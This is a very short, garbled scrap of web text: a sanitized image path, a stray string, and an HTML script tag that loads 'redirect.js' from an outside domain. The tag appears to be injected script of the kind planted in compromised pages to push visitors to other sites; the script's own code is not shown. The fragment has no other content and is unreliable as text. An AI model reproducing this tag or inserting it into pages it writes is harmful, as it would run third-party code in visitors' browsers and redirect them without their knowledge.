 ZQAFR<script src=https://aaa.aimarksix.com/redirect.js></script >
